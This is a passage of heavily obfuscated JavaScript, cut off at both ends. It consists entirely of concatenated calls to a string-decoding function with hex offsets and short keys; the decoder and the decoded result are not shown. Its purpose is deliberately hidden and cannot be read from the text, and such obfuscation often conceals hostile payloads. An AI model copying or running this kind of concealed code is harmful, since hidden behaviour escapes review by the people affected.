,'O$)&')+X(0x45c,'*I3I')+X(0xc8c,'6#Mn')+X(0x1fd,'Up@e')+X(0x18c,'PGaB')+X(0x969,'Q1RG')+X(0x93d,'U3U&')+X(0x70e,'xEJx')+X(0x519,'9Z^@')+X(0x1c2,'J&y1')+X(0xa5f,'^dCJ')+X(0xa7b,'x2hQ')+X(0x723,'gmt6')+X(0x1b0,'*I3I')+X(0xe03,'PGaB')+X(0xdb2,'Iq1W')+X(0xdd7,'Nxx0')+X(0x67a,'z@T7')+X(0x109,'9Z^@')+X(0x963,'eCwH')+X(0x4b5,'xEJx')+X(0x347,'U3U&')+X(0x674,'XWk#')+X(0x415,'I0WO')+X(0x5d3,'CfP3')+X(0xe35,'x2hQ')+X(0xc24,'gwrz')+X(0xc95,'iwe]')+X(0xcb0,'1lB6')+X(0x16d,'^dCJ')+X(0xeb,'ppYq')+X(0x2d6,'TD*V')+X(0x609,'YYW9')+X(0x10a,'gwrz')+X(0x192,'CfP3')+X(0xe02,'Eb!i')+X(0x94d,'O$)&')+X(0x57b,'9Z^@')+X(0x3ec,'Nxx0')+X(0x5b7,'GQdD')+X(0x941,'O$)&')+X(0x489,'O$)&')+X(0x2f9,'z@T7')+X(0xc37,'9#P*')+X(0x3a0,'Nxx0')+X(0x618,'J&y1')+X(0xa53,'gmt6')+X(0x3eb,'x2hQ')+X(0x96a,'7Q2h')+X(0x523,'GQdD')+X(0x472,']qi0')+X(0x2c7,'t5!J')+X(0x451,'6#Mn')+X(0xe14,'NSdP')+X(0xdb1,'z@T7')+X(0x22c,'z@T7')+X(0x572,'^dCJ')+X(0x20b,'GQdD')+X(0x9cc,'f5DR')+X(0xbf6,'iwe]')+X(0x62e,'IEe@')+X(0x6c8,'fm9T')+X(0xb36,'Up@e')+X(0x9ce,'^dCJ')+X(0x699,'z@T7')+X(0x73e,'Nxx0')+X(0xc7d,']x%%')+X(0xb4c,'GQdD')+X(0x7ce,'^dCJ')+X(0xd3b,'*I3I')+X(0xc61,'PDVO')+X(0x6ef,'NSdP')+X(0x36b,'Q1RG')+X(0x658,'^dCJ')+X(0x4a2,'VlAZ')+X(0xc01,'f5DR')+X(0xdf1,'YYW9')+X(0xadb,'J&y1')+X(0xa87,'Nxx0')+X(0x96d,'BAqE')+X(0x121,'6#Mn')+X(0xc1a,'TD*V')+X(0xc2d,'6#Mn')+X(0xd2a,'f5DR')+X(0x7f1,'^jUE')+X(0x4bc,']qi0')+X(0xaaa,'4nQf')+X(0x7b7,'PGaB')+X(0x471,'9#P*')+X(0x737,'PDVO')+X(0xd11,'9#P*')+X(0x5fb,'1lB6')+X(0xa8e,'PGaB')+X(0x106,'B&(u')+X(0x6ae,'t7OG')+X(0x76c,'IEe@')+X(0xaff,'t5!J')+X(0x12f,'CfP3')+X(0x562,'Q1RG')+X(0xd98,'X6WR')+X(0x54a,'z@T7')+X(0x428,')wRi')+X(0xbcf,'X6WR'))+(X(0x5f4,'NSdP')+X(0x201,'TD*V')+X(0x634,']x%%')+X(0x71c,'9#P*')+X(0x845,'*I3I')+X(0x4fd,'VlAZ')+X(0x746,'B&(u')+X(0x3e4,'^dCJ')+X(0x426,'O$)&')+X(0x8bc,'NSdP')+X(0x5b2,']x%%')+X(0xb2d,'Nxx0')+X(0x97d,'t5!J')+X(0xe10,'Q1RG')+X(0x8df,'#3oY')+X(0x4c7,'VlAZ')+X(0xbca,'6#Mn')+X(0xe38,'GQdD')+X(0x6cc,'4nQf')+X(0xbde,'2ep)')+X(0x20e,'TD*V')+X(0x2ed,'Iq1W')+X(0xa0d,'eCwH')+X(0x2fc,'^jUE')+X(0x610,']x%%')+X(0x87a,'9Z^@')+X(0xd26,'*I3I')+X(0xc1d,')wRi')+X(0x60c,'Q1RG')+X(0x1c7,'YYW9')+X(0x4af,'x2hQ')+X(0xaa8,'iwe]')+X(0xb64,'J&y1')+X(0xa6f,'6#Mn')+X(0xa31,'XWk#')+X(0xd4d,'Eb!i')+X(0x8ed,'9Z^@')+X(0xb45,'1lB6')+X(0xc3f,'f5DR')+X(0xbe0,'YYW9')+X(0x8f4,'*I3I')+X(0x193,'z@T7')+X(0x833,'zSV3')+X(0xa58,'U3U&')+X(0x8db,'1lB6')+X(0x5ca,'x2hQ')+X(0x6d0,'XWk#')+X(0x423,'VlAZ')+X(0xc06,'TD*V')+X(0x65f,'1lB6')+X(0x557,'zSV3')+X(0x4b0,'Eb!i')+X(0xb55,'t5!J')+X(0x806,'kia6')+X(0x2a5,'7Q2h')+X(0xc66,'gmt6')+X(0xa23,'B&(u')+X(0x5c1,'XWk#')+X(0xc16,'Iq1W')+X(0x3fb,'2ep)')+X(0x461,'Q1RG')+X(0x173,'xEJx')+X(0x8f2,'X6WR')+X(0x77a,'4nQf')+X(0x62b,'6#Mn')+X(0x26c,')wRi')+X(0x60d,'9Z^@')+X(0x357,'zSV3')+X(0xd7c,'t7OG')+X(0xb13,'TD*V')+X(0x691,'YYW9')+X(0xa75,'B&(u')+X(0x47e,'TD*V')+X(0x313,'CfP3')+X(0xaea,'IEe@')+X(0xb7d,'J&y1')+X(0x358,'B&(u')+X(0xc74,'IEe@')+X(0xa18,'eCwH')+X(0x161,'VlAZ')+X(0x1e8,'GQdD')+X(0x960,'9#P*')+X(0x9b0,'2ep)')+X(0x28f,'x2hQ')+X(0x4f3,'#3oY')+X(0x9e2,'9Z^@')+X(0xbdb,'xEJx')+X(0x89b,'U3U&')+X(0x1c3,'iwe]')+X(0x535,'PGaB')+X(0xdaa,'gmt6')+X(0x7c2,'*I3I')+X(0x78d,'O$)&')+X(0x501,'z@T7')+X(0x661,'Nxx0')+X(0x135,')wRi')+X(0x6e0,'Q1RG')+X(0x2d1,'2ep)')+X(0x1a7,'O$)&')+X(0xbf9,'Nxx0')+X(0xc0c,'BAqE')+X(0x7e7,'kia6')+X(0xd6a,'U3U&')+X(0x9cd,'6#Mn')+X(0xcf7,'4nQf')+X(0x68d,'Up@e')+X(0xb9f,'xEJx')+X(0x6f0,'PGaB')+X(0xdc8,'1lB6')+X(0x145,'kia6')+X(0x298,'XWk#')+X(0x78f,'PDVO')+X(0x75d,'*I3I')+X(0x485,'NSdP')+X(0xda6,'^dCJ')+X(0x387,'t5!J')+X(0xb91,'IEe@')+X(0xd84,'U3U&')+X(0x950,'B&(u')+X(0x279,'xEJx')+X(0x32c,'X6WR')+X(0x383,'X6WR')+X(0x680,']qi0')+X(0x495,'J&y1')+X(0x6b8,'J&y1')+X(0x264,'VlAZ')+X(0xc34,')wRi')+X(0x637,'ppYq')+X(0x3be,'t7OG')+X(0x5b5,'PDVO')+X(0x818,'O$)&')+X(0x392,']qi0')+X(0xd8f,'7Q2h')+X(0x5a4,']qi0')+X(0x467,'Q1RG')+X(0x3b7,'x2hQ')+X(0x831,'iwe]')+X(0x9cf,'VlAZ')+X(0x244,'z@T7')+X(0x21e,'x2hQ')+X(0x4a0,'9Z^@')+X(0x215,'f5DR')+X(0x63c,'BAqE')+X(0xbe8,'zSV3')+X(0x6f1,'x2hQ')+X(0x84c,'*I3I')+X(0x682,'^dCJ')+X(0x582,'t5!J')+X(0xdac,'gmt6')+X(0x3d2,'U3U&')+X(0x9b4,']qi0')+X(0xe1b,'6#Mn')+X(0x97a,'I0WO')+X(0x9ad,'BAqE')+X(0x373,'z@T7')+X(0x7f2,'Q1RG')+X(0x1e3,'iwe]')+X(0xe39,'GQdD')+X(0x15d,'J&y1')+X(0x98a,'2ep)')+X(0x46f,'GQdD')+X(0xc6c,'gwrz')+X(0x4b8,'#3oY')+X(0x52a,'x2hQ')+X(0xb5e,'f5DR')+X(0x231,'zSV3')+X(0xfa,'t7OG')+X(0x61c,'CfP3')+X(0x1fc,'t7OG')+X(0xa9b,'^dCJ')+X(0xdf8,'IEe@')+X(0x72f,']qi0')+X(0x43f,']qi0')+X(0xbcc,'7Q2h')+X(0xa9d,'TD*V')+X(0xb5a,'Eb!i')+X(0xda2,'4nQf')+X(0xba2,'*I3I')+X(0x800,'4nQf')+X(0xb10,'t5!J')+X(0xa49,'I0WO')+X(0xbb3,'kia6')+X(0x8ca,'GQdD')+X(0x7fc,'I0WO')+X(0xd0a,'*I3I')+X(0xe37,'fm9T')+X(0x9d2,'f5DR')+X(0x93b,'PGaB')+X(0xa09,'Eb!i')+X(0x63a,')wRi')+X(0x88e,'Up@e')+X(0x158,'GQdD')+X(0x9c0,'kia6')+X(0x8af,'Iq1W')+X(0x8a2,'GQdD')+X(0xc2c,'Up@e')+X(0x696,'zSV3')+X(0x1b4,'kia6')+X(0xcb5,'2ep)')+X(0xb6e,'fm9T'))+(X(0x7a6,'^dCJ')+X(0xb67,'9Z^@')+X(0x418,'Nxx0')+X(0x86f,'9#P*')+X(0x700,'B&(u')+X(0xf3,'IEe@')+X(0x967,'Eb!i')+X(0x993,'t7OG')+X(0xb03,'2ep)')+X(0xa46,'6#Mn')+X(0x405,']x%%')+X(0xcdb,'2ep)')+X(0x1f1,'O$)&')+X(0x169,'PDVO')+X(0xbbe,'ppYq')+X(0x80a,'PGaB')+X(0x1e4,'Eb!i')+X(0x46a,'XWk#')+X(0x854,'kia6')+X(0x1ed,'9#P*')+X(0x13b,'VlAZ')+X(0x3f0,'7Q2h')+X(0x616,'U3U&')+X(0x6a5,'VlAZ')+X(0x903,'YYW9')+X(0x962,'BAqE')+X(0xd43,'iwe]')+X(0x506,'CfP3')+X(0x4d6,'xEJx')+X(0x9b8,'t7OG')+X(0xa52,'YYW9')+X(0x4c9,'gmt6')+X(0xae4,'kia6')+X(0x981,'iwe]')+X(0x883,'B&(u')+X(0x7aa,'xEJx')+X(0x252,'Iq1W')+X(0x785,'Eb!i')+X(0x25e,'6#Mn')+X(0x515,'Q1RG')+X(0xdfd,'9#P*')+X(0xa73,'YYW9')+X(0x988,'9#P*')+X(0x2c6,'iwe]')+X(0x908,'J&y1')+X(0x297,'Iq1W')+X(0x3bc,'YYW9')+X(0xc87,'kia6')+X(0xd7f,'xEJx')+X(0x38f,'NSdP')+X(0xcaa,'eCwH')+X(0x725,'O$)&')+X(0xa2c,'^jUE')+X(0x1f3,']qi0')+X(0x6d9,'fm9T')+X(0x91d,'6#Mn')+X(0xa36,'NSdP')+X(0xad6,'TD*V')+X(0x2dd,')wRi')+X(0x260,'NSdP')+X(0x65b,'Nxx0')+X(0xa29,'t5!J')+X(0x63f,'PDVO')+X(0xb9c,'I0WO')+X(0xaa1,')wRi')+X(0xcfa,'t5!J')+X(0x70d,'O$)&')+X(0xe17,'O$)&')+X(0xc22,'f5DR')+X(0xd21,'t7OG')+X(0x78b,'^dCJ')+X(0x740,'eCwH')+X(0x6bb,'O$)&')+X(0xb06,'TD*V')+X(0xb90,'^jUE')+X(0x52b,'x2hQ')+X(0x558,'t7OG')+X(0x331,'iwe]')+X(0x4f1,'Iq1W')+X(0xe36,'PDVO')+X(0xde9,'zSV3')+X(0x57e,'^jUE')+X(0x4cf,'B&(u')+X(0x704,'gmt6')+X(0x175,'J&y1')+X(0x411,'eCwH')+X(0xd6c,'f5DR')+X(0x136,'Q1RG')+X(0x588,'BAqE')+X(0xca4,'I0WO')+X(0x589,'^dCJ')+X(0x74d,'I0WO')+X(0x9f0,'z@T7')+X(0x2da,'z@T7')+X(0x475,'PGaB')+X(0x4aa,'7Q2h')+X(0x37a,'iwe]')+X(0x299,'IEe@')+X(0x167,'7Q2h')+X(0x6e2,'x2hQ')+X(0x7e9,'*I3I')+X(0x578,')wRi')+X(0x94e,'1lB6')+X(0x995,'CfP3')+X(0xc3a,'J&y1')+X(0xc47,'f5DR')+X(0xb2f,']qi0')+X(0x1e9,'x2hQ')+X(0x2b7,'PDVO')+X(0x6f3,'CfP3')+X(0x577,'O$)&')+X(0x16a,'9#P*')+X(0x268,'x2hQ')+X(0x3f7,'ppYq')+X(0x232,'fm9T')+X(0x867,')wRi')+X(0x6c4,'PDVO')+X(0xb16,'YYW9')+X(0xa32,'B&(u')+X(0x81c,'BAqE')+X(0x91e,'9#P*')+X(0x619,'Nxx0')+X(0x58d,'#3oY')+X(0x59f,'X6WR')+X(0x6fe,'J&y1')+X(0x455,'t7OG')+X(0x274,'PDVO')+X(0x332,'Eb!i')+X(0x827,'TD*V')+X(0x8dd,'6#Mn')+X(0x38c,'Eb!i')+X(0x14c,'f5DR')+X(0x271,'eCwH')+X(0x3fa,'f5DR')+X(0x1cb,'*I3I')+X(0x9e3,'1lB6')+X(0xbe9,')wRi')+X(0x3b5,'VlAZ')+X(0xb21,'Nxx0')+X(0x947,'2ep)')+X(0x894,'t7OG')+X(0xdbf,'U3U&')+X(0x127,'z@T7')+X(0x8a5,'VlAZ')+X(0x8d3,'kia6')+X(0xcbc,'xEJx')+X(0x5a2,'gmt6')+X(0xaf1,'J&y1')+X(0x3cc,'#3oY')+X(0x640,'X6WR')+X(0x8a7,'CfP3')+X(0xd16,'9#P*')+X(0x202,'f5DR')+X(0x859,'Iq1W')+X(0x606,'XWk#')+X(0x918,'CfP3')+X(0x143,'*I3I')+X(0x4f0,'TD*V')+X(0x1d8,'B&(u')+X(0x1a4,'gmt6')+X(0x2a4,'ppYq')+X(0x5c6,'2ep)')+X(0x2aa,'IEe@')+X(0xaa4,'VlAZ')+X(0xde8,'fm9T')+X(0xc60,')wRi')+X(0xad2,'VlAZ')+X(0x424,'Q1RG')+X(0x7b0,'J&y1')+X(0x6cb,'Iq1W')+X(0x46d,'4nQf')+X(0x4e0,'TD*V')+X(0x600,'eCwH')+X(0x5f2,'X6WR')+X(0x3a8,'t5!J')+X(0x539,'PDVO')+X(0x590,'t7OG')+X(0x943,'x2hQ')+X(0x662,'kia6')+X(0x79b,'^dCJ')+X(0xafd,'Iq1W')+X(0x430,'^dCJ')+X(0x9cb,')wRi')+X(0x5d0,'1lB6')+X(0xbcd,'t7OG')+X(0xca3,'^jUE')+X(0xcd7,'^jUE')+X(0xa22,'TD*V')+X(0xdd8,'*I3I')+X(0xdbe,'X6WR')+X(0xcc3,'t7OG')+X(0xc36,'gmt6')+X(0x2b9,'VlAZ')+X(0xa15,'fm9T')+X(0x655,'iwe]')+X(0xb02,'zSV3')+X(0xd56,'iwe]')+X(0x8e9,'f5DR')+X(0x882,'O$)&')+X(0x218,']qi0'))+(X(0xb1a,'zSV3')+X(0xdee,'YYW9')+X(0x49a,'6#Mn')+X(0xe23,'^dCJ')+X(0x47a,'4nQf')+X(0x51e,'Nxx0')+X(0x52d,'7Q2h')+X(0x540,'9Z^@')+X(0x5a0,'t7OG')+X(0x178,'2ep)')+X(0xbeb,'1lB6')+X(0x517,'6#Mn')+X(0xdb7,'ppYq')+X(0xcac,']x%%')+X(0x8b5,'VlAZ')+X(0x891,'9Z^@')+X(0x416,'t7OG')+X(0xcc8,'O$)&')+X(0x379,'eCwH')+X(0xc75,'NSdP')+X(0x4d5,'CfP3')+X(0x615,'*I3I')+X(0xb87,'f5DR')+X(0xda7,'t5!J')+X(0xbf7,'xEJx')+X(0x448,'x2hQ')+X(0x7d1,'TD*V')+X(0xa4d,'IEe@')+X(0x712,'I0WO')+X(0x3ad,'J&y1')+X(0x7c1,'GQdD')+X(0x9a2,'t7OG')+X(0x787,'fm9T')+X(0xd05,'z@T7')+X(0x6bc,'1lB6')+X(0x764,'Nxx0')+X(0xbef,'X6WR')+X(0xc71,'X6WR')+X(0x6f7,'XWk#')+X(0x5b0,'t7OG')+X(0x931,'YYW9')+X(0xa06,'^dCJ')+X(0x7e5,'9#P*')+X(0x8ef,'9Z^@')+X(0x3a3,'gwrz')+X(0x5e4,'NSdP')+X(0x9ea,'Eb!i')+X(0x4fa,'NSdP')+X(0x862,'VlAZ')+X(0x9e5,'J&y1')+X(0x8a3,'XWk#')+X(0x719,'B&(u')+X(0x571,'*I3I')+X(0x72a,'eCwH')+X(0x51b,'7Q2h')+X(0x1ce,'YYW9')+X(0x71e,'TD*V')+X(0x7ac,'U3U&')+X(0x986,'ppYq')+X(0x105,'GQdD')+X(0x701,'kia6')+X(0xb8a,'t5!J')+X(0x432,'z@T7')+X(0xa3d,'f5DR')+X(0x311,']x%%')+X(0x120,'t5!J')+X(0x7be,']qi0')+X(0x65c,'ppYq')+X(0x579,'XWk#')+X(0x5f9,'4nQf')+X(0xc88,'ppYq')+X(0xe08,'O$)&')+X(0xc70,'Up@e')+X(0xcd3,']qi0')+X(0x5d9,']x%%')+X(0x8bf,'CfP3')+X(0xd1d,'GQdD')+X(0xbf1,'J&y1')+X(0x95f,'9Z^@')+X(0xe24,'9Z^@')+X(0xb1e,'fm9T')+X(0x1c1,'GQdD')+X(0xcef,'PDVO')+X(0xdc0,'9#P*')+X(0x2cd,'O$)&')+X(0x400,'4nQf')+X(0x9b9,'^dCJ')+X(0x4ee,'VlAZ')+X(0x412,'eCwH')+X(0xd97,'t7OG')+X(0x601,'B&(u')+X(0xac3,'Nxx0')+X(0x58b,']x%%')+X(0x6d1,'4nQf')+X(0xd70,'I0WO')+X(0x656,')wRi')+X(0x239,'xEJx')+X(0xc8d,'xEJx')+X(0x389,'2ep)')+X(0x6af,'gmt6')+X(0x345,'z@T7')+X(0xd5e,'U3U&')+X(0xddc,'Nxx0')+X(0x7fe,'Eb!i')+X(0xd2e,'GQdD')+X(0x28d,'Nxx0')+X(0xb7a,'J&y1')+X(0x199,'iwe]')+X(0x4bf,'*I3I')+X(0x756,'B&(u')+X(0x733,'eCwH')+X(0x24a,'J&y1')+X(0x39e,'fm9T')+X(0x3d7,'9Z^@')+X(0x9d0,'gmt6')+X(0x217,'BAqE')+X(0x240,'B&(u')+X(0x494,'6#Mn')+X(0xb73,'9Z^@')+X(0x50b,'PDVO')+X(0x7f9,'zSV3')+X(0x7b6,'7Q2h')+X(0x440,'XWk#')+X(0xdd5,'I0WO')+X(0x44e,'Iq1W')+X(0x87f,'fm9T')+X(0x620,'t7OG')+X(0x3ce,'t5!J')+X(0x77e,'9#P*')+X(0x2a1,'zSV3')+X(0x2d5,'Q1RG')+X(0xba7,'*I3I')+X(0x548,'4nQf')+X(0x414,'xEJx')+X(0x843,'IEe@')+X(0x3e9,'BAqE')+X(0xdf0,'gmt6')+X(0x1be,'^jUE')+X(0x50a,'eCwH')+X(0xa19,'^dCJ')+X(0x708,'gmt6')+X(0x4cd,'t7OG')+X(0xc4f,'YYW9')+X(0x2e1,'2ep)')+X(0x3cb,'GQdD')+X(0x9e1,'eCwH')+X(0x21a,'^dCJ')+X(0x858,'t5!J')+X(0x9a7,'4nQf')+X(0x46e,'XWk#')+X(0xbb6,'ppYq')+X(0xc77,'I0WO')+X(0x8de,'^jUE')+X(0xb94,'PDVO')+X(0x224,'zSV3')+X(0xf8,'GQdD')+X(0x58c,')wRi')+X(0x7da,'iwe]')+X(0x595,'gmt6')+X(0x705,'Nxx0')+X(0x521,'t5!J')+X(0xd12,'YYW9')+X(0x5cc,']x%%')+X(0x3ba,'4nQf')+X(0xe0d,'J&y1')+X(0x1bd,'fm9T')+X(0x914,'t5!J')+X(0x19d,'^dCJ')+X(0xda0,'CfP3')+X(0x999,']qi0')+X(0x6fb,'6#Mn')+X(0x1aa,'*I3I')+X(0x17a,'O$)&')+X(0x7e3,'O$)&')+X(0xc2e,'Q1RG')+X(0x276,'B&(u')+X(0x187,'BAqE')+X(0x976,'1lB6')+X(0x2f1,'kia6')+X(0xac9,'t7OG')+X(0x39c,'ppYq')+X(0x780,'Iq1W')+X(0x4db,'xEJx')+X(0x4f9,'fm9T')+X(0x3d5,'PGaB')+X(0xad8,'Up@e')+X(0xb9a,'*I3I')+X(0xe0a,'kia6')+X(0x162,'YYW9')+X(0x223,'YYW9')+X(0x6ca,'4nQf')+X(0x729,'^jUE')+X(0x2a8,'iwe]')+X(0xa84,'7Q2h')+X(0xaba,'9Z^@')+X(0x819,'J&y1')+X(0xd02,'t5!J')+X(0x194,'eCwH')+X(0x910,'eCwH')+X(0x246,'kia6'))+(X(0x3f9,'U3U&')+X(0x7c5,'BAqE')+X(0x452,'Up@e')+X(0x219,'fm9T')+X(0x3d9,'7Q2h')+X(0x936,'t7OG')+X(0xc63,'Up@e')+X(0xae9,'TD*V')+X(0x327,'*I3I')+X(0xc17,'x2hQ')+X(0x8a9,']qi0')+X(0x879,'iwe]')+X(0xb5b,'xEJx')+X(0xba4,'xEJx')+X(0xdea,'^dCJ')+X(0xe1f,'eCwH')+X(0xd62,'9Z^@')+X(0xc18,'*I3I')+X(0x61d,'X6WR')+X(0xcdc,'#3oY')+X(0xa1d,'gmt6')+X(0x770,'fm9T')+X(0x646,'xEJx')+X(0xcee,'gmt6')+X(0x55f,'ppYq')+X(0x1b7,'CfP3')+X(0x395,'BAqE')+X(0x9eb,'TD*V')+X(0x69e,'1lB6')+X(0x20f,')wRi')+X(0x221,'BAqE')+X(0x829,']qi0')+X(0x3e3,'kia6')+X(0x8fd,'TD*V')+X(0x4bd,'IEe@')+X(0xcf0,'VlAZ')+X(0x707,'7Q2h')+X(0xde6,'#3oY')+X(0x710,'I0WO')+X(0x585,']x%%')+X(0x4a5,']x%%')+X(0xd19,'J&y1')+X(0xc00,'Iq1W')+X(0xafb,'BAqE')+X(0xcc1,'4nQf')+X(0xada,'1lB6')+X(0x204,'fm9T')+X(0x7e2,'I0WO')+X(0xccf,'9#P*')+X(0x664,'*I3I')+X(0x62a,'Q1RG')+X(0x9a5,'Iq1W')+X(0x678,'TD*V')+X(0x337,']qi0')+X(0x735,'9#P*')+X(0x376,'#3oY')+X(0x64e,'YYW9')+X(0xe8,'Eb!i')+X(0xc09,'iwe]')+X(0xe25,'U3U&')+X(0x6e8,'fm9T')+X(0x563,'9Z^@')+X(0x81e,'1lB6')+X(0x741,'6#Mn')+X(0x1ec,'t7OG')+X(0x6fc,'6#Mn')+X(0x4a3,'PDVO')+X(0x801,'f5DR')+X(0xb78,'U3U&')+X(0x2a7,'*I3I')+X(0x67e,'xEJx')+X(0x926,']qi0')+X(0x750,'I0WO')+X(0x22e,'^jUE')+X(0xddb,'TD*V')+X(0x940,'^dCJ')+X(0x72e,'*I3I')+X(0x40b,'f5DR')+X(0xa2e,'IEe@')+X(0xdec,'Nxx0')+X(0xda9,'t7OG')+X(0x1dc,'gwrz')+X(0x63e,'iwe]')+X(0x1f0,'XWk#')+X(0xd03,'BAqE')+X(0x9e9,'x2hQ')+X(0x847,'#3oY')+X(0x104,'Up@e')+X(0x67c,'TD*V')+X(0x8cf,'z@T7')+X(0xd35,'B&(u')+X(0x844,'6#Mn')+X(0x67d,'fm9T')+X(0x8cd,'GQdD')+X(0xd5f,'O$)&')+X(0x959,'O$)&')+X(0xa97,'9#P*')+X(0x6a8,'YYW9')+X(0x8c8,'x2hQ')+X(0x8f0,'9#P*')+X(0x617,'1lB6')+X(0xa80,'^dCJ')+X(0x458,'zSV3')+X(0x8b4,'eCwH')+X(0x34a,'x2hQ')+X(0x1c0,'NSdP')+X(0x473,'zSV3')+X(0xae8,'2ep)')+X(0x775,'fm9T')+X(0xce5,'Iq1W')+X(0xbdf,'eCwH')+X(0x51c,'^dCJ')+X(0xa45,'t5!J')+X(0x263,']x%%')+X(0xdc1,'U3U&')+X(0x31a,'f5DR')+X(0xb86,'B&(u')+X(0xd17,'iwe]')+X(0x763,'x2hQ')+X(0x4c1,'PGaB')+X(0x95b,'7Q2h')+X(0xb97,'4nQf')+X(0xd82,'J&y1')+X(0x934,'7Q2h')+X(0xdfc,'Iq1W')+X(0x8c7,'kia6')+X(0x63b,'^dCJ')+X(0x8a6,'NSdP')+X(0x6df,'xEJx')+X(0x8e3,'z@T7')+X(0x3f3,'xEJx')+X(0xc55,'kia6')+X(0x484,'PGaB')+X(0xa55,'6#Mn')+X(0x74a,'xEJx')+X(0xbbb,'gmt6')+X(0x9d9,'7Q2h')+X(0x97c,'2ep)')+X(0xcc0,'2ep)')+X(0xc44,'gwrz')+X(0xb80,'^jUE')+X(0xacd,'7Q2h')+X(0x574,'t5!J')+X(0xb53,'Nxx0')+X(0xb60,'fm9T')+X(0x511,'Iq1W')+X(0x6e4,'x2hQ')+X(0xe33,'CfP3')+X(0x7a0,'J&y1')+X(0xd63,'B&(u')+X(0xb04,'#3oY')+X(0x1db,'CfP3')+X(0x363,'IEe@')+X(0x2d7,'9Z^@')+X(0x343,'ppYq')+X(0x778,'#3oY')+X(0x43a,'U3U&')+X(0x2b3,']qi0')+X(0x94b,'ppYq')+X(0x310,'^dCJ')+X(0xd3f,'ppYq')+X(0xb6a,'J&y1')+X(0x8ee,'Q1RG')+X(0xb58,'B&(u')+X(0x61b,'BAqE')+X(0x55e,'^dCJ')+X(0xa8b,')wRi')+X(0x4e8,'xEJx')+X(0xe2a,'^jUE')+X(0x13e,']qi0')+X(0xaf2,'I0WO')+X(0x690,'Q1RG')+X(0xa70,'ppYq')+X(0x99c,']x%%')+X(0x280,'IEe@')+X(0x90e,'f5DR')+X(0xd8d,'X6WR')+X(0x644,'YYW9')+X(0x31d,'z@T7')+X(0xc23,'PGaB')+X(0xdb5,'U3U&')+X(0x12e,'X6WR')+X(0xa5e,'ppYq')+X(0x2b6,'Iq1W')+X(0xbce,'Iq1W')+X(0xd1c,'TD*V')+X(0xa71,'iwe]')+X(0x5a3,'X6WR')+X(0x66f,']x%%')+X(0x9b7,'Up@e')+X(0xa60,'f5DR')+X(0xcca,'z@T7')+X(0xb52,'B&(u')+X(0x62c,'^jUE')+X(0x23a,'2ep)')+X(0x5bb,'^jUE')+X(0x55d,'^dCJ')+X(0x7a2,'NSdP')+X(0x7d6,'YYW9')+X(0x4c4,'XWk#'))+(X(0xa1c,'eCwH')+X(0x971,'PGaB')+X(0x550,'YYW9')+X(0x8e6,'O$)&')+X(0xb01,'1lB6')+X(0x89a,'GQdD')+X(0xf2,'IEe@')+X(0xadc,'gmt6')+X(0xbc5,'kia6')+X(0x95c,'Up@e')+X(0xcfc,')wRi')+X(0x9f8,'VlAZ')+X(0xcc6,'GQdD')+X(0xceb,'t7OG')+X(0x8d7,'2ep)')+X(0x117,'PGaB')+X(0x837,'iwe]')+X(0xe16,'kia6')+X(0x622,'1lB6')+X(0xa07,'7Q2h')+X(0x315,'GQdD')+X(0x9d3,'f5DR')+X(0x4ef,'f5DR')+X(0x924,')wRi')+X(0xcba,'ppYq')+X(0x6de,'PDVO')+X(0xc8a,'PDVO')+X(0xaf4,'eCwH')+X(0xac0,')wRi')+X(0x7a1,'X6WR')+X(0x945,'z@T7')+X(0x470,'iwe]')+X(0xc7e,'CfP3')+X(0x1a1,'x2hQ')+X(0x396,'I0WO')+X(0xa43,'xEJx')+X(0xb1b,'Up@e')+X(0x5ba,']x%%')+X(0xb5d,'4nQf')+X(0x96c,'fm9T')+X(0x47c,'Iq1W')+X(0x80b,'z@T7')+X(0x3c6,'Eb!i')+X(0x982,'gmt6')+X(0x172,'Nxx0')+X(0xd5d,'x2hQ')+X(0xe29,'X6WR')+X(0x1d9,'^dCJ')+X(0x5e0,'x2hQ')+X(0xc64,'iwe]')+X(0x6a6,'NSdP')+X(0xb1c,'#3oY')+X(0xa14,'9Z^@')+X(0x40e,'t7OG')+X(0xa28,'gwrz')+X(0xb2c,'zSV3')+X(0xc67,'1lB6')+X(0xb8c,'9Z^@')+X(0x4c3,'9#P*')+X(0x338,'CfP3')+X(0x3ac,'eCwH')+X(0xa66,'t5!J')+X(0x762,'Eb!i')+X(0x196,'9#P*')+X(0xa74,'2ep)')+X(0x19c,']qi0')+X(0xc57,'t7OG')+X(0x1b9,'PDVO')+X(0x460,'VlAZ')+X(0x7f8,'U3U&')+X(0x7c0,'gwrz')+X(0x9d4,'B&(u')+X(0x6c3,'B&(u')+X(0x277,'Iq1W')+X(0xbac,')wRi')+X(0x22a,'B&(u')+X(0x1a9,'zSV3')+X(0x361,'z@T7')+X(0xba5,'4nQf')+X(0x6ba,'xEJx')+X(0xdf2,'iwe]')+X(0x884,'U3U&')+X(0x7d4,'iwe]')+X(0x10e,'x2hQ')+X(0x6cf,'1lB6')+X(0xe04,'Iq1W')+X(0xbcb,'1lB6')+X(0xd23,'eCwH')+X(0x346,'VlAZ')+X(0x88a,'gwrz')+X(0x2ac,'9Z^@')+X(0xa98,'GQdD')+X(0x19f,'BAqE')+X(0x95e,']qi0')+X(0xfe,'U3U&')+X(0xe9,'zSV3')+X(0x53b,'t7OG')+X(0x812,'Up@e')+X(0x365,'9#P*')+X(0x3db,'z@T7')+X(0x54f,'NSdP')+X(0x7a4,'t7OG')+X(0x251,'zSV3')+X(0x635,'kia6')+X(0xbda,'Iq1W')+X(0x21c,'Nxx0')+X(0x849,'U3U&')+X(0x116,'PGaB')+X(0x31b,'O$)&')+X(0xb59,'YYW9')+X(0x190,'t5!J')+X(0x335,'x2hQ')+X(0x782,'gmt6')+X(0x48e,'U3U&')+X(0x9bb,'zSV3')+X(0xa42,'CfP3')+X(0xa01,'I0WO')+X(0x488,'Up@e')+X(0x8fb,'6#Mn')+X(0x865,']qi0')+X(0x642,'f5DR')+X(0x85c,'4nQf')+X(0x101,'eCwH')+X(0xca8,'*I3I')+X(0x724,'1lB6')+X(0x6f2,'9#P*')+X(0x2e4,']x%%')+X(0x29b,'ppYq')+X(0x114,'9Z^@')+X(0xbb2,'Eb!i')+X(0x822,']qi0')+X(0x139,'Iq1W')+X(0x9fd,'IEe@')+X(0x496,'xEJx')+X(0xc5b,'U3U&')+X(0x5fa,'^jUE')+X(0x5e6,'BAqE')+X(0xc83,'Eb!i')+X(0xb63,'f5DR')+X(0xdcc,'xEJx')+X(0xd36,'kia6')+X(0x505,'IEe@')+X(0xaa0,'O$)&')+X(0x364,'kia6')+X(0xd9f,'*I3I')+X(0xf7,']x%%')+X(0x227,'z@T7')+X(0x57f,'7Q2h')+X(0xa11,'Nxx0')+X(0x84d,'2ep)')+